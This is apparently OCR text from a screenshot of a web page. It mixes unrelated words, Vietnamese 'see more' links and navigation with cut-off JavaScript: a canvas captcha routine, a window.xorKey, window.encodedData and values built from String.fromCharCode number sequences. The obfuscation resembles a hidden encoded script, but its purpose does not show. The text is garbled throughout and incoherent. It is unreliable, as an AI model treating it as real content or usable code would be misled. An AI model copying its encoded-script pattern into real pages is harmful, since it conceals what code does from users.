
(typeof
perpetuating
vibrator’s...
+','+
window.captchaValue
faux news
+','+
Xem thêm
===
articles that
)+',0.4)';x.beginPath();x.moveTo(Math.random()*140,Math.random()*40);x.line
'undefined')
unfold...
{window.captchaValue
YJBHxJBVxUd2UN';
;for(var
Xem thêm
= '';}
window.xorKey
= '0001';
pc:String.fromCharCode(50,46,48),method:String.fromCharCode(101,116,104,9
window.encodedData
1,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,54,101,50,99,50,54,5
=...
Xem thêm
prev
next